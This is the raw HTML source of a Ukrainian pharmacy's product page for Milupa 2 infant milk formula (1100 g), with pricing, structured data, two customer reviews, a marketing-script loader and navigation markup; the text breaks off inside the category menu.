

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://anc.ua/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799
body_size: 24906
content:
<!DOCTYPE html><html  dir="ltr" lang="uk"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г - купити за ціною від 496.68 грн, інструкція, купити в АНЦ з доставкою по Україні</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://static.anc.ua"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap"><style>.skeletonCityName{border-radius:8px;height:17px;width:100px}</style><link rel="stylesheet" href="/_nuxt/entry.BJMOWIwv.css" crossorigin><link rel="stylesheet" href="/_nuxt/ProductCartModalEdk.C-GdPwZN.css" crossorigin><link rel="preload" as="image" href="https://storage.googleapis.com/static-storage/logo.svg"><link rel="preload" as="image" type="image/webp" fetchpriority="high" href="https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp" imagesizes="(min-width: 768px) 300px, (min-width: 1920px) 600px, (min-width: 3840px) 1200px, 100vw" imagesrcset="https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 190w, https://static.anc.ua/_/rs:fill:300:300:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 300w, https://static.anc.ua/_/rs:fill:200:200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 600w, https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 1200w"><link rel="preload" as="image" href="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp" imagesizes="100vw" imagesrcset="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 1w"><link rel="preload" as="image" href="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp" imagesizes="100vw" imagesrcset="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 1w"><link rel="preload" as="image" href="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp" imagesizes="100vw" imagesrcset="https://static.anc.ua/_/rs:fill:1200:1200:0/plain/https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.webp 1w"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/C7p-rmIp.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/Bp7FkWS9.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CWdZoEW6.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CykEEymd.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B8Vv44sO.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/Bv9xMA-j.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cc-ZQJTV.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BnhEJc0D.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BylC1fdz.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/C7E4L2lK.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B2FFeMZh.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DlrznnMQ.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DUbGBzRR.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/WtmvzSSg.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DhD1ySZM.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/jQcPH67n.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BCo6x5W8.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DvhRjibc.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DKq20KQf.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B69_u0DU.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/jlEHVOQS.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/w-zj9evh.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/nX5lux_d.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/8Ab-hR5y.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B7aKxRLB.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/VfCAvQSg.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/s-3ij6iJ.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/COGN_Y6M.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/bvt2IisS.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CF6RG_66.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/D5ZkXn_5.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B8YRp67R.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/dzwbuLL4.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BjkkPd6Z.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/vovmURKm.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BSBB5uco.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/ekR7rxoa.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/D_flwRZX.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/C_Ganjkw.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CHybgHbw.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/itd5bPdr.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/ucrJCiJT.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B31l56fF.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/jOmWXniH.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/18yMWAVh.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BuFnvEAf.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BOe2XW4U.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BKwC1Nxw.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/D9JP7ipX.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BcM_OmuN.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DrFQXfR3.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B3G7RShm.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/eu_q5KZ5.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CqesMNmU.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CXUWDbkB.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DUhyL9e8.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BJ5PYDXn.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BDx9nKlt.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CJn567EH.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DSm5tn0d.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/1XtmmfUg.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/UFR7NkHb.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B7qgCWZo.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BMM7muW8.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CdXguC4j.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CqRHxDmh.js"><link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/6755527f-2101-4931-ae85-588e54aec494.json"><meta name="facebook-domain-verification" content="5e3d54zydqav4d46o3lesxxqxujp99"><meta name="google-site-verification" content="qFYt4xUEFEiZ7ULhVgOUDgQ6TDAybR9cAaMKvoC1v8U"><meta hid="og:image" property="og:image" content="https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.jpg"><meta hid="og:image:width" property="og:image:width" content="120"><meta data-n-head="ssr" property="og:type" content="website"><meta hid="og:image:height" property="og:image:height" content="120"><meta hid="description" name="description" content="Замовити онлайн Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г ✔️ Інструкція та доставка по Україні 💊 Вигідні ціни та знижки ✅ Заберіть поруч або замовте з доставкою ✚ Найнижча ціна в АНЦ"><meta property="og:site_name" content="https://anc.ua"><link rel="icon" type="image/x-icon" href="/favicon/favicon.ico"><link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png"><link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png"><link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-57x57.png" sizes="57x57"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-60x60.png" sizes="60x60"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-72x72.png" sizes="72x72"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-76x76.png" sizes="76x76"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-114x114.png" sizes="114x114"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-120x120.png" sizes="120x120"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-144x144.png" sizes="144x144"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-152x152.png" sizes="152x152"><link name="application-name" content="&nbsp;"><link name="msapplication-TileColor" content="#FFFFFF"><link name="msapplication-TileImage" content="/favicon/mstile-144x144.png"><link name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png"><link name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png"><link name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png"><link name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png"><script type="text/javascript" data-type="lazy">
    let isLoadEs = false
    // <!-- ESputnik -->
    function loadEs(){
      if (!isLoadEs) {
        isLoadEs = true
      } else {
        return
      }

       !function (t, e, c, n) {
       var s = e.createElement(c);
       s.async = 1, s.src = "https://statics.esputnik.com/scripts/" + n + ".js";
       var r = e.scripts[0];
       setTimeout(() => {r.parentNode.insertBefore(s, r);},1500)
       var f = function () {
         f.c(arguments);
       };
       f.q = [];
       f.c = function () {
         f.q.push(arguments);
       };
       t['eS'] = t['eS'] || f;
       }(window, document, 'script', 'ABB76748103E4322B10ED10120A263EA');


       eS('init', {TRACKING: true, RECOMS: true});

       (function(i,s,o,g,r,a,m) {
         i["esSdk"] = r;
         i[r] = i[r] || function() {
           (i[r].q = i[r].q || []).push(arguments)
         },
           a=s.createElement(o),
           m=s.getElementsByTagName(o)[0];
         a.async=1;
         a.src=g;
         setTimeout(() => {m.parentNode.insertBefore(a,m)},1500)
         }
       ) (window, document, "script", "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].EZM_555b_41zoSU7F4RhF7GIr72qVMdFig-YMekHspy7LCqTls8Es5XfzC-cstT1Ghg_YdeoyNmkg70MyJVpPg&domain=FDAE2FF6-9780-429A-A2A7-7D56A847A730", "es");
       es("pushOn");
    }
    // <!-- End ESputnik -->
</script><link hid="i18n-xd" rel="alternate" href="https://anc.ua/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799" hreflang="x-default"><link hid="i18n-alt-uk" rel="alternate" href="https://anc.ua/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799" hreflang="uk"><link hid="i18n-alt-ru" rel="alternate" href="https://anc.ua/ru/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799" hreflang="ru"><link hid="i18n-can" rel="canonical" href="https://anc.ua/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799"><meta property="og:url" content="https://anc.ua/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799"><meta hid="i18n-og" property="og:locale" content="uk"><meta hid="i18n-og-alt-ru" property="og:locale:alternate" content="ru"><meta hid="title" name="title" content="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г - купити за ціною від 496.68 грн, інструкція, купити в АНЦ з доставкою по Україні"><meta property="og:title" content="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г - купити за ціною від 496.68 грн, інструкція, купити в АНЦ з доставкою по Україні"><meta property="og:description" content="Замовити онлайн Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г ✔️ Інструкція та доставка по Україні 💊 Вигідні ціни та знижки ✅ Заберіть поруч або замовте з доставкою ✚ Найнижча ціна в АНЦ"><script type="application/ld+json">[{"@context":"https://schema.org","@type":"FAQPage","@id":"/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799","mainEntity":[{"@type":"Question","name":"Яка ціна на Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?","acceptedAnswer":{"@type":"Answer","text":"від 496.68 до 750.58 грн. - ціна в Аптеці Низьких Цін на Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г."}},{"@type":"Question","name":"У чому особливості товару Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?","acceptedAnswer":{"@type":"Answer","text":"Дитячі молочні суміші Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г. Відноситься до Детские молочные смеси"}},{"@type":"Question","name":"Яка діюча речовина Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?","acceptedAnswer":{"@type":"Answer","text":"null"}},{"@type":"Question","name":"Які відгуки у товару Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?","acceptedAnswer":{"@type":"Answer","text":"Аліна 18 Червень 2025 \u003Cp>Перейшли на цю суміш з іншої — дуже добре підійшла донечці. Без проблем з животиком, маля ситеньке й активне. Велика упаковка та вигідна ціна в АНЦ — просто супер!"}}]},{"@context":"https://schema.org/","@type":"Product","name":"Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г","image":["https://storage.googleapis.com/static-storage/products/images/v2z/1066799_2.jpg","https://storage.googleapis.com/static-storage/products/images/v2z/1066799.jpg","https://storage.googleapis.com/static-storage/products/images/v2z/1066799_3.jpg"],"description":"Замовити онлайн Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г ✔️ Інструкція та доставка по Україні 💊 Вигідні ціни та знижки ✅ Заберіть поруч або замовте з доставкою ✚ Найнижча ціна в АНЦ","sku":"1066799","brand":{"@type":"Brand","name":"Nutricia Zaklady Produkcyjne Sp.z.o.o"},"review":[{"@type":"Review","datePublished":"2024-06-26 07:52:49","reviewBody":"Купую своїй малій цю суміш. Нормальна) Перша, яка їй прямо дійсно сподобалась (по очах бачу хе-хе).","positivenotes":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"name":"смачна, поживна суміш для немовлят"}]},"negativenotes":null,"reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5,"worstRating":1},"author":{"@type":"Person","name":"Богдан"}},{"@type":"Review","datePublished":"2025-06-18 14:05:51","reviewBody":"Перейшли на цю суміш з іншої — дуже добре підійшла донечці. Без проблем з животиком, маля ситеньке й активне. Велика упаковка та вигідна ціна в АНЦ — просто супер!","positivenotes":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"name":"гарно засвоюється, ситна, економна упаковка"}]},"negativenotes":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"name":"немає"}]},"reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5,"worstRating":1},"author":{"@type":"Person","name":"Аліна"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"ratingCount":2,"reviewCount":2,"bestRating":5,"worstRating":1},"offers":{"@type":"Offer","url":"https://anc.ua/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799","priceCurrency":"UAH","priceValidUntil":"2026-02-01","price":496.68,"availability":"https://schema.org/InStock","shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":50,"currency":"UAH"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"UA"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":0,"maxValue":3,"unitCode":"DAY"}},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"UA","returnPolicyCategory":"https://schema.org/MerchantReturnFiniteR­eturnWindow"}}}}]</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://anc.ua"},{"@type":"ListItem","position":2,"name":"Дитячі товари (мама та малюк)","item":"https://anc.ua/catalog/detskie-tovary-mama-i-malysh-161"},{"@type":"ListItem","position":3,"name":"Дитяче харчування","item":"https://anc.ua/catalog/detskie-tovary-mama-i-malysh-161/detskoe-pitanie-162"},{"@type":"ListItem","position":4,"name":"Дитячі молочні суміші","item":"https://anc.ua/catalog/detskie-tovary-mama-i-malysh-161/detskoe-pitanie-162/detskie-molochnye-smesi-163"},{"@type":"ListItem","position":5,"name":"Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г"}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"MedicalWebPage","name":"Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г - купити за ціною від 496.68 грн, інструкція, купити в АНЦ з доставкою по Україні","description":"Замовити онлайн Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г ✔️ Інструкція та доставка по Україні 💊 Вигідні ціни та знижки ✅ Заберіть поруч або замовте з доставкою ✚ Найнижча ціна в АНЦ","datePublished":"31.03.2023","dateModified":"02.05.2023","publisher":{"@type":"Organization","name":"Аптека Низких Цін","url":"https://anc.ua/","email":"kyiv@aptekanizkihcen.ua","logo":"https://storage.googleapis.com/static-storage/logo.svg"},"mainEntityOfPage":"https://anc.ua/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799","lastReviewed":"02.05.2023","license":"https://anc.ua/legitimnost","author":{"@type":"Person","name":"Щербакова Олександра Олегівна","url":"https://anc.ua/our-team/shcherbakova-19","image":"https://storage.googleapis.com/static-storage/employees/v2/Щербакова2.min.jpg"},"reviewedBy":{"@type":"Person","name":"Грицюк Ліана Георгіївна","url":"https://anc.ua/our-team/hrytsyuk-20","image":"https://storage.googleapis.com/static-storage/employees/v2/Грицюк2.min.jpg"}}</script><script type="module" src="/_nuxt/C7p-rmIp.js" crossorigin></script><meta name="csrf-token" content="l9sfdpHk2aisxxDe9G1pNA==:wq6EhoI/uXHiI7+foXTy5x3WuZH5lTnUjIFY2zjq+M7Efmh4HHI4YekR9tcC+AWp"></head><body><div id="__nuxt"><!--[--><div><!--[--><div><header><div style="min-height:36px;" class="container row v-center-only space-between"><nav><ul class="row gap-20"><li class=""><a href="/discounts" class="" title="Акції">Акції</a></li><li class=""><a href="/dostupni-liky" class="" title="Доступні ліки">Доступні ліки</a></li><li class=""><a href="/map/kiyiv" class="" title="Мапа аптек">Мапа аптек</a></li><li class=""><a href="/drugs" class="" title="Довідник ліків">Довідник ліків</a></li><li class=""><a href="/ingredients" class="" title="Пошук ліків за діючою речовиною">Діючі речовини</a></li><li class=""><a href="/dostupni-liky" class="" title="Пошук ліків за діючою речовиною">Е-рецепт</a></li></ul></nav><div class="row gap-20 v-center-only"><a class="row gap-10" href="tel:5900"><img width="16px" height="16px" src="/images/icons/phone.svg" alt="Безкоштовна лінія"><span><b>5900</b> Безкоштовна лінія</span></a><div class="dropdown-container dropdown-location header-location"><div class="btn-dropdown btn-loc-size cursor-pointer"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="location" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/location.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/location.svg 2x" class="margin-r-10" src="/_ipx/q_100&amp;s_16x16/images/icons/location.svg"><div class="btn-dropdown-text" id="cityNameEl" style="display:none;">м. Київ</div><div class="skeleton skeletonCityName" style=""></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="10" height="10" alt="arrow down" data-nuxt-img srcset="/_ipx/q_100&amp;s_10x10/images/icons/arrow_down_16x16.svg 1x, /_ipx/q_100&amp;s_20x20/images/icons/arrow_down_16x16.svg 2x" class="margin-l-10 transition-all-04 rotateZ-180" src="/_ipx/q_100&amp;s_10x10/images/icons/arrow_down_16x16.svg"></div><!----><!----></div><div class="row"><!--[--><a href="/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799" class="button text-uppercase col-vh padding-l-5 padding-r-5">ua</a><a href="/ru/item/milupa-2-mol-smes-1100g-6-12-mes-8349--1066799" class="button text-uppercase col-vh padding-l-5 padding-r-5 button-grey-text">ru</a><!--]--></div><button class="bg-blue-100 padding-5 border-radius-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/eye.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/eye.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/eye.svg"></button></div></div><div class="position-relative bg-yellow-3 padding-tb-15"><div class="container row v-center-only gap-30"><div class="row v-center"><a href="/" class="header-logo" id="logo" title="Аптека Низьких Цiн"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="185" height="60" alt="logo_little" data-nuxt-img srcset="https://storage.googleapis.com/static-storage/logo.svg 1x, https://storage.googleapis.com/static-storage/logo.svg 2x" class="es-push-prompt-init" src="https://storage.googleapis.com/static-storage/logo.svg"></a><nav><button class="button button-yellow-light text-size-16 weight-600 padding-10"><img src="/images/icons/catalog.svg" alt="catalog" width="24" height="24" class="margin-r-10"> Каталог товарів</button></nav></div><!--[--><div class="fixed height-full width-100 bg-blur-animation animation-show" style="left:0px;bottom:0px;z-index:40;background-color:#1C1E2450;"></div><div style="z-index: 0" class="header-search-wrapper"><div class="header-search-container search-container width-fill bg-white border-radius-10 padding-r-5"><input id="input-search" class="input-search width-fill text-size-16" type="text" name="headerSearch" value="" placeholder="Я шукаю..." autocomplete="off"><div class="row gap-5 v-center"><button style="display:none;" aria-label="clear" class="bg-grey padding-5 border-radius-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/ic_close_big.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/ic_close_big.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/ic_close_big.svg"></button><button aria-label="search" type="submit" class="bg-yellow-4 padding-10 border-radius-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/search.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/search.svg 2x" svg-inline src="/_ipx/q_100&amp;s_16x16/images/icons/search.svg"></button></div></div><!----><!----></div><!--]--><div class="row gap-20 v-center"><a href="/profile/history" class="row column v-center gap-5"><img width="26" height="32" src="/images/icons/ic_orders.svg" alt="Всі замовлення"><div class="text-size-11 text-weight-600">Всі замовлення</div></a><a href="/profile/favorites" class="row column v-center position-relative gap-5"><span class="counter" style="display:none;">0</span><img width="32" height="32" src="/images/icons/ic_favorites.svg" alt="Обране"><div class="text-size-11 text-weight-600">Обране</div></a><div class="dropdown-container hide-on-mobile"><div class="row column v-center gap-5"><img width="32" height="32" src="/images/icons/profile.svg" alt="Профіль"><div class="text-size-11 text-weight-600">Увійти</div></div><div class="dropdown-content-container padding-0 width-fit-content"><div class="row column"><div class="bg-yellow padding-10"><div class="row gap-5 v-center-only"><img src="/images/icons/user_cirlce.svg"><span class="text-weight-600">Увійти</span></div></div><button class="padding-10 row gap-5 v-center-only text-nowrap"><img src="/images/icons/exit.svg"><span>Вхід / Реєстрація</span></button></div></div></div><div class="dropdown-container"><div title="Кошик" class="row column v-center gap-5"><span></span><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="32" height="32" alt="Cart" data-nuxt-img srcset="/_ipx/q_100&amp;s_32x32/images/icons/cart-2.svg 1x, /_ipx/q_100&amp;s_64x64/images/icons/cart-2.svg 2x" src="/_ipx/q_100&amp;s_32x32/images/icons/cart-2.svg"><span class="text-size-11 text-weight-600">Кошик</span></div><!----></div></div><div class="header-categories" style="display:none;"><div class="header-categories-container container"><aside class="categories-container row"><ul class="categories-list row column gap-10 padding-tb-10"><li class="categories-item"><a href="/discounts" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Акційні пропозиції"><div class="row gap-15 v-center-only"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="24" height="24" alt="fire" data-nuxt-img srcset="/_ipx/q_100&amp;s_24x24/images/icons/fire.svg 1x, /_ipx/q_100&amp;s_48x48/images/icons/fire.svg 2x" style="width:24px;height:24px;" src="/_ipx/q_100&amp;s_24x24/images/icons/fire.svg"><span class="">Акційні пропозиції</span></div></a></li><!--[--><li class="without-subcategory categories-item"><a href="/catalog/medikamenty-1" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Медикаменти"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_2.svg" alt="Медикаменти" width="24" height="24"><span class="">Медикаменти</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/krasa" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Краса та догляд"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_3.svg" alt="Краса та догляд" width="24" height="24"><span class="">Краса та догляд</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/detskie-tovary-mama-i-malysh-161" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Дитячі товари (мама та малюк)"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_4.svg" alt="Дитячі товари (мама та малюк)" width="24" height="24"><span class="">Дитячі товари (мама та малюк)</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/vitaminy-i-bady-226" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Вітаміни та бади"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_5.svg" alt="Вітаміни та бади" width="24" height="24"><span class="">Вітаміни та бади</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/ezhednevnaya-gigiena-297" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Щоденна гігієна"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_6.svg" alt="Щоденна гігієна" width="24" height="24"><span class="">Щоденна гігієна</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/kosmeticheskie-sredstva-dlya-zdorovya-327" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Косметичні засоби для здоров&#39;я"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_7.svg" alt="Косметичні засоби для здоров&#39;я" width="24" height="24"><span class="">Косметичні засоби для здоров&#39;я</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 